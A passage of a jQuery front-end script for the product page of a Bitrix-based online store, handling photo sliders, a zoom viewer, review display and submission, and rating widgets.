				$("#itworkSlide a").trigger("click");
			});
		}($));
	}

	var lastMove = 0;

	$(window).bind("ready", function() {
		//images carousel

		cartSlider();

		//morePhoto tools

		$("#qtyLink").on("click", function(e) {
			$("#quantityModal").toggle();
			e.preventDefault();
		});

		//propSlider
		(function($) {

			var propSlider = $("#propSlider");
			var sliderElements = propSlider.find("li");
			var controls = {
				left: $(".prop .controls .prev"),
				right: $(".prop .controls .next")
			}
			var settings = {
				pos: 0,
				current: 0,
				animateValue: 0
			}
			if (sliderElements.length >= 2) {
				$(".prop .controls a").show();
			}
			propSlider.width(sliderElements.length * 100 + "%");
			sliderElements.width(100 / sliderElements.length + "%");

			controls.left.click(function(e) {
				settings.animateValue = !settings.current ? "-" + (100 * (sliderElements.length - 1)) + "%" : "-" + --settings.current * 100 + "%";
				propSlider.finish().animate({
					"left": settings.animateValue
				}, 350, function() {
					settings.current = Math.abs(parseInt(settings.animateValue) / 100);
				});

				e.preventDefault();
			});
			controls.right.click(function(e) {
				settings.animateValue = settings.current == (sliderElements.length - 1) ? 0 : "-" + ++settings.current * 100 + "%";
				propSlider.finish().animate({
					"left": settings.animateValue
				}, 350, function() {
					settings.current = Math.abs(parseInt(settings.animateValue) / 100);
				});
				e.preventDefault();
			});

		}($));

		//reviewSlider
		(function($) {

			var reviewSlider = $("#reviewSlider");
			var sliderElements = reviewSlider.find("li");
			var controls = {
				left: $(".review .controls .prev"),
				right: $(".review .controls .next")
			}
			var settings = {
				pos: 0,
				current: 0,
				animateValue: 0
			}
			if (sliderElements.length >= 2) {
				$(".review .controls a").show();
			}
			reviewSlider.width(sliderElements.length * 100 + "%");
			sliderElements.width(100 / sliderElements.length + "%");
			reviewSlider.height(sliderElements.eq(0).height());

			controls.left.click(function(e) {
				settings.animateValue = !settings.current ? "-" + (100 * (sliderElements.length - 1)) + "%" : "-" + --settings.current * 100 + "%";
				settings.height = sliderElements.eq(Math.abs(parseInt(settings.animateValue) / 100)).height();
				reviewSlider.finish().animate({
					"left": settings.animateValue,
					"height": settings.height
				}, 350, function() {
					settings.current = Math.abs(parseInt(settings.animateValue) / 100);
				});

				e.preventDefault();
			});
			controls.right.click(function(e) {
				settings.animateValue = settings.current == (sliderElements.length - 1) ? 0 : "-" + ++settings.current * 100 + "%";
				settings.height = sliderElements.eq(Math.abs(parseInt(settings.animateValue) / 100)).height();
				reviewSlider.finish().animate({
					"left": settings.animateValue,
					"height": settings.height
				}, 350, function() {
					settings.current = Math.abs(parseInt(settings.animateValue) / 100);
				});
				e.preventDefault();
			});

		}($));

		//morePhoto slider

		(function($) {
			var link = $("#zoomPhotoLeft ul");
			var linkElements = link.find("li");
			var linkMoreElements = $("#zoomMorePhoto li");
			var leftButton = $("#zoomPrev, #zoomMorePhoto a.prev");
			var rightButton = $("#zoomNext, #zoomMorePhoto a.next");
			var activeMoreBox = 0;
			var currentPosition = $("#itworkSlide").data("number") != undefined ? ($("#itworkSlide").data("number") + 1) * 100 : 0;
			var moveBoxVal = 0;

			//touch
			var clickControl = false;
			var slidePosition = 0;
			var slidePositionStart = 0;
			var clickDirection = 0;
			var clickPosition = 0;
			var slideMove = 0;

			link.width(linkElements.length * 100 + "%");
			linkElements.width(100 / linkElements.length + "%");

			var leftMove = function() {
				currentPosition = $("#zoomMorePhoto .active").index() * 100;
				if (currentPosition == 0) {
					moveBoxVal = (linkElements.length - 1) * 100;
					currentPosition = (linkElements.length - 1) * 100;
				} else {
					moveBoxVal = currentPosition - 100;
					currentPosition = currentPosition - 100;
				}

				link.finish().animate({
					"left": "-" + moveBoxVal + "%"
				});
				linkMoreElements.removeClass("active").eq(currentPosition / 100).addClass("active");
				$("#mover").find("li").eq(currentPosition / 100).trigger("click");
			}
			var rightMove = function() {
				currentPosition = $("#zoomMorePhoto .active").index() * 100;
				moveBoxVal = currentPosition + 100;
				if (moveBoxVal == linkElements.length * 100) {
					moveBoxVal = currentPosition = 0;
				} else {
					currentPosition = currentPosition + 100;
				}
				link.finish().animate({
					"left": "-" + moveBoxVal + "%"
				});
				linkMoreElements.removeClass("active").eq(currentPosition / 100).addClass("active");
				$("#mover").find("li").eq(currentPosition / 100).trigger("click");
			}

			leftButton.on("click", function(e) {
				leftMove();
				e.preventDefault();
			});

			rightButton.on("click", function(e) {
				rightMove();
				e.preventDefault();
			});

			$(document).keydown(function(e) {
				if ($("#zoomPhoto").is(":visible")) {
					if (e.which == 37 || e.which == 40 && $('#zoomPhoto').is(':visible')) {
						leftMove();
						e.preventDefault();
					} else if (e.which == 39 || e.which == 38 && $('#zoomPhoto').is(':visible')) {
						rightMove();
						e.preventDefault();
					} else if (e.which == 27 && $('#zoomPhoto').is(':visible')) {
						$("#zoomPhoto, #blackout, #quantityModal").hide();
					}
				}
			});

			linkMoreElements.on("click", function(e) {
				activeMoreBox = $(e.target).parent().parent().index();
				$("#mover").find("li").eq(activeMoreBox).trigger("click");
				linkMoreElements.removeClass("active").eq(activeMoreBox).addClass("active");
				link.finish().animate({
					"left": "-" + activeMoreBox * 100 + "%"
				});
				currentPosition = activeMoreBox * 100;
				e.preventDefault();
			});

			link.on("mousedown touchstart", function(e) {
				clickControl = true;
				clickPosition = e.type == "touchstart" ? e.originalEvent.touches[0].pageX : e.pageX;
				slidePositionStart = slidePosition = link.css("left").replace("px", "");
				e.preventDefault();
			});

			$(document).on("mouseup touchend", function(e) {
				if (clickControl == true) {

					clickControl = false;
					slidePosition = link.css("left").replace("px", "");
					if (Math.abs(Math.abs(slidePosition) - Math.abs(slidePositionStart)) > 20) {
						if (Math.abs(slidePositionStart) < Math.abs(slidePosition) && slidePosition < 0 && (Math.abs(slidePosition) < (linkElements.length - 1) * parseInt(linkElements.width()))) {

							link.finish().animate({
								left: "-" + (Math.floor(Math.abs(slidePosition) / parseInt(linkElements.width())) + 1) * 100 + "%"
							}, 200);

							linkMoreElements.removeClass("active").eq((Math.ceil(Math.abs(slidePosition) / parseInt(linkElements.width())))).addClass("active");
							$("#mover").find("li").eq((Math.ceil(Math.abs(slidePosition) / parseInt(linkElements.width())))).trigger("click");
						} else {

							if (slidePosition <= 0) {
								if (Math.abs(slidePosition) > linkElements.width() * (linkElements.length - 1)) {
									link.finish().animate({
										left: "-" + (linkElements.length - 1) * 100 + "%"
									}, 200);
								} else {
									link.finish().animate({
										left: "-" + (Math.ceil(Math.abs(slidePosition) / parseInt(linkElements.width())) - 1) * 100 + "%"
									}, 200);
									linkMoreElements.removeClass("active").eq((Math.ceil(Math.abs(slidePosition) / parseInt(linkElements.width())) - 1)).addClass("active");
									$("#mover").find("li").eq((Math.ceil(Math.abs(slidePosition) / parseInt(linkElements.width())) - 1)).trigger("click");
								}
							}

						}

						if (slidePosition > 0) {
							link.finish().animate({
								left: "0px"
							}, 200);

						}

					} else {
						link.finish().animate({
							left: "-" + Math.round(Math.abs(slidePosition) / parseInt(linkElements.width())) * 100 + "%"
						}, 200);
					}

					e.preventDefault();
				}

			});

			$(document).on("mousemove touchmove", function(e) {

				e.pageX = e.type == "touchmove" ? e.originalEvent.touches[0].pageX : e.pageX;
				if (clickControl == true) {
					if (slidePosition - (clickPosition - e.pageX) < 0) {
						slideMove = slidePosition - (clickPosition - e.pageX);
					} else {
						slideMove = slidePosition - (clickPosition - e.pageX);
					}
					link.css({
						"left": slideMove + "px"
					});
				}
			});



			//after load page
			var reParams = function(flag) {

				$("#zoomPhoto").css({
					"top": $(window).scrollTop() + $(window).height() / 2 + "px",
					"width": +parseInt($(document).width() - $(document).width() * 24 / 100) + 1 + "px",
					"height": +($(document).width() - $(document).width() * 24 / 100) * 60 / 100 + "px",
					"margin-left": "-" + ($(document).width() - $(document).width() * 24 / 100) / 2 + "px",
					"margin-top": "-" + ($(document).width() - $(document).width() * 24 / 100) * 60 / 100 / 2 + "px"

				});

				$("#zoomMorePhoto").css({
					"width": $("#zoomPhoto").width() - 240 + "px"
				});

				$("#zoomPhotoLeft").css({
					"width": $("#zoomPhoto").width() - 250 + "px",
					"height": $("#zoomPhoto").height() - 35 + "px",
				});

				$("#zoomPhotoRight").css({
					"height": $("#zoomPhoto").height() + "px"
				});

				$("#zoomPhotoLeft li").css({
					"height": $("#zoomPhoto").height() - 35 + "px",
					"line-height": $("#zoomPhoto").height() - 35 + "px"
				});

				if (flag == true) {
					var eq = $("#itworkSlide").data("number") != undefined ? $("#itworkSlide").data("number") : 0;
					$("#zoomMorePhoto li").removeClass("active").eq(eq).addClass("active");
					$("#zoomPhotoLeft ul").css({
						"left": "-" + eq * 100 + "%"
					});
					$("#zoomPhoto, #blackout").show();
				}
				$("#zoomMorePhoto div").width((48 * linkElements.length) - 8 + "px");
			}

			$("#itworkSlide a, .zoom").on("click", function(e) {
				$("#blackout").css({
					"height": $(document).height() + "px",
					"width": $("html").width() + "px",
					"min-width": "1000px"
				});
				reParams(true);

				e.preventDefault();

			});
			$("#zoomPhotoExit, #blackout").on("click", function(event) {
				$("#zoomPhoto, #blackout, #quantityModal").hide();
				event.preventDefault();
			});

			$(document).on("click", function(e) {
				if (e.target.id != "qtyLink" && e.target.id != "quantityModal") {
					$("#quantityModal").hide();
				}
			});

			$(window).on("resize orientationchange", function() {
				$("#blackout").css({
					"height": $(document).height() + "px",
					"width": $("html").width() + "px"
				});

				reParams(false);

			});

		}($));

	});

	(function($) {
		$(document).on("click", ".question", function(e) {
			e.preventDefault();
			$("#hint").remove();
			$("#catalogElement").append(
				$('<div id="hint">').html("<span>" + $(this).siblings().text() + "</span><ins></ins><p>" + $(this).data("description") + "</p>").css({
					"top": ($(this).offset().top - 20) + "px",
					"left": ($(this).offset().left + 40) + "px"
				})
			);
		});
		$(document).on("click", "#hint ins", function(e) {
			$("#hint").remove();
		});
	}($));

	//tabs
	(function($) {
		$(document).on("click", ".allProp, #propTAB", function(e) {
			scrollElement($(".stats").offset().top - 38);
			e.preventDefault();
		});
		$(document).on("click", ".allReview, #reviewsTAB", function(e) {
			scrollElement($("#reviews").offset().top - 38);
			e.preventDefault();
		});
		$(document).on("click", "#descTAB", function(e) {
			scrollElement($(".description").offset().top - 48);
			e.preventDefault();
		});
		$(document).on("click", "#relatedTAB", function(e) {
			scrollElement($("#relatedCarousel").offset().top - 38);
			e.preventDefault();
		});
		$(document).on("click", "#similarTAB", function(e) {
			scrollElement($("#similarCarousel").offset().top - 38);
			e.preventDefault();
		});
		$(document).on("click", "#browseTAB", function(e) {
			scrollElement($("body").offset().top - 38);
			e.preventDefault();
		});
	})($);

	var sendRating = function(event) {
		var $this = $(this);
		var $win = $("#elementError");
		var trig = event.data.dest == "good" ? true : false;

		$.getJSON(ajaxPath + "?act=rating&id=" + $this.data("id") + "&trig=" + trig, function(data) {
			if (data["result"]) {
				$this.find("span").html(
					parseInt($this.find("span").html()) + 1
				);
			} else {
				$win.show().find("p").text(data["error"]).parent().find(".heading").text(data["heading"]);
			}
		});
		event.preventDefault();
	};

	var scrollElement = function(dest) {
		$("html, body").animate({
			scrollTop: dest
		}, 500);
	};

	var calcRating = function(event) {
		var $this = $(this);
		var $mover = $this.find(".m");
		var $ratingInput = $("#ratingInput");
		var position = $this.offset().left;
		var curWidth = $this.width() / 5;
		var value = Math.ceil((event.pageX - position) / curWidth);

		$mover.stop().css({
			"width": (value * 20) + "%"
		});

		if (event.data.action) {
			$ratingInput.val(value);
		};

	};

	var callRating = function(event) {
		var $this = $(this);
		var $ratingInput = $("#ratingInput");
		var value = $ratingInput.val() != "" ? parseInt($ratingInput.val()) : 0;

		clearTimeout(flushTimeout);
		flushTimeout = setTimeout(function() {
			$this.find(".m").css({
				"width": (value * 20) + "%"
			})
		}, 500);
	};

	var usedSelect = function(event) {
		var $this = $(this);
		var $ul = $(".usedSelect");
		var usedInput = $("#usedInput");

		$ul.find("a").removeClass("selected");
		$this.addClass("selected");
		$("#usedInput").val($this.data("id"));

		event.preventDefault();
	};

	var reviewSubmit = function(event) {
		var $this = $(this);
		var $form = $(this).parents("form");
		var formData = $form.serialize();
		var $win = $("#elementError");

		$.getJSON(ajaxPath + "?act=newReview&" + formData + "&iblock_id=" + $this.data("id"), function(data) {
			$win.show().find("p").text(data["message"]).parent().find(".heading").text(data["heading"]);
			data["reload"] ? $win.data("reload", 1) : void 0;
		});

		event.preventDefault();
	};

	var windowClose = function(event) {
		var $win = $("#elementError");
		$win.data("reload") ? document.location.reload() : $("#elementError").hide();
		event.preventDefault();
	};

	var showReview = function(event) {
		var $this = $(this);
		var $reviews = $("#reviews");
		if ($this.data("open") == "N") {
			$reviews.children("li").removeClass("hide");
			$this.data("open", "Y").html("Скрыть отзывы");
		} else {
			$reviews.children("li").slice(3).addClass("hide")
			$this.data("open", "N").html("Показать все отзывы");
		}
		event.preventDefault();
	};

	$(document).on("click", ".showReviewDetail", function(event) {
		var $this = $(this);
		var $reviewContainer = $("#reviews");

		scrollElement(
			$reviewContainer.children("li").eq(
				$this.data("cnt")
			).offset().top
		);
		event.preventDefault();
	});

	$(document).on("click", ".good", {
		dest: "good"
	}, sendRating);
	$(document).on("click", ".bad", {
		dest: "bad"
	}, sendRating);

	//rating review
	$(document).on("mousemove", "#newRating .rating", {action: false}, calcRating);
	$(document).on("mouseleave", "#newRating .rating", callRating)
	$(document).on("click", "#newRating .rating", {action: true}, calcRating);
	$(document).on("click", ".usedSelect a", usedSelect);
	$(document).on("click", "#showallReviews", showReview);
	$(document).on("click", "#newReview .submit", reviewSubmit);
	$(document).on("click", "#elementErrorClose, #elementError .close", windowClose);
/* End */
;; /* /bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/script.js?149919178619766*/
